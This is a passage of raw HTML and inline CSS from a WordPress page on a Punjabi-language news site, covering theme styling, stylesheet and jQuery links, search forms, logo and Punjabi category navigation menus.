    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/15456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%ae%e0%a8%9c%e0%a9%80%e0%a8%a0%e0%a9%80%e0%a8%86-%e0%a8%a8%e0%a9%87-%e0%a8%b2%e0%a8%bf%e0%a8%86-%e0%a8%b8%e0%a8%bf%e0%a9%b1%e0%a8%a7%e0%a9%82-%e0%a8%a6%e0%a9%80-%e0%a8%ad%e0%a9%88%e0%a8%a3/" />
<link rel='shortlink' href='https://panjabilok.net/?p=15456' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-15456 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਮਜੀਠੀਆ ਨੇ ਲਿਆ ਸਿੱਧੂ ਦੀ ਭੈਣ ਦਾ ਪੱਖ, ਕਿਹਾ-ਸਿੱਧੂ ਨੇ ਸਭ ਨੂੰ ਠੱਗਿਆ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
